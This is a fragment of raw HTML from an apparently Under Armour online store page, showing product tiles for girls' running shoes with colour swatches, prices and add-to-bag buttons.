data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_11jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_11jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_11jb9bsnpfivddiuqivb_"><span id="_R_11jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 5" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-464" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=464"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B1D9D1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="5 colors available" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=694"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B1D9D1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+2</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=694">UA Charged+ Assert 11</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Grade School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006918-694-1-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html?dwvar_6006918_color=694"><img alt="UA Charged+ Assert 11 AC Wide" title="UA Charged+ Assert 11 AC Wide" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006918-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged+ Assert 11 AC Wide" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_123b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_123b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_123b9bsnpfivddiuqivb_"><span id="_R_123b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html?dwvar_6006918_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html?dwvar_6006918_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html?dwvar_6006918_color=694"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html?dwvar_6006918_color=694">UA Charged+ Assert 11 AC Wide</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Pre-School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006924-694-3.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=694"><img alt="UA Charged+ Rogue 6" title="UA Charged+ Rogue 6" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006924-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged+ Rogue 6" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_12jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_12jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_12jb9bsnpfivddiuqivb_"><span id="_R_12jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#5DA292"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=694"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#5DA292"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 